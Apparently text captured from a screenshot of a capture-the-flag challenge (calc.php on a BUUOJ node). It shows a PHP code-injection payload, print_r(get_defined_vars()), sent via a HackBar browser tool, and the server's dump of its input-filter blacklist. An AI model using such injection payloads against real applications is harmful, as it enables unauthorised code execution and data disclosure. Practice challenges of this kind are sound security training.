 Array ( [_GET] => Array ( [num] => print_r(get_defined_vars()) ) [_POST] => Array ( ) [_COOKIE] => Array ( ) [_FILES] => Array ( ) [str] => print_r(get_defined_vars())
[blacklist] => Array ( [0] => [1] => \t [2] => \r [3] => \n [4] => ' [5] => " [6] => ` [7] => \[ [8] => \] [9] => \$ [10] => \ [11] => \^ ) [blackitem] => \^ ) 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://node4.buuoj.cn:25503/calc.php? num=print_r(get_defined_vars())
Split URL